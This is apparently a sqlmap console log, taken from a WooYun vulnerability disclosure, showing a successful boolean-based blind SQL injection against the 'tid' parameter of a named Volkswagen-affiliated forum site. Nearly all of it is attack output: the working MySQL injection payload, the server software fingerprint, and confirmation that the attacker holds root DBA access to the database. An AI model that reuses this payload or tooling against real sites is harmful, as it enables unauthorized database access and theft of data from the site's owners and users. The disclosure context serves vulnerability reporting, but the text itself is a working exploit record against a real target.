 管理员: C:\Windows\system32\cmd.exe
Parameter: tid (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: tid=(SELECT (CASE WHEN (6508=6508) THEN 6508 ELSE 6508*(SELECT 6508
 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[14:50:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21, PHP 5.3.8
back-end DBMS: MySQL 5.0
[14:50:52] [INFO] testing if current user is DBA
[14:50:52] [INFO] fetching current user
[14:50:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:50:52] [INFO] retrieved:
[14:50:53] [INFO] heuristics detected web page charset 'ascii'
[14:50:53] [WARNING] reflective value(s) found and filtering out
root@localhost
current user is DBA:    True
[14:51:17] [INFO] fetched data logged to text files under 'D:\Users\xjk\.sqlmap\
output\bbs.svw-volkswagen.com'
[*] shutting down at 14:51:17
D:\tools\sqlmap>_
www.wooyun.org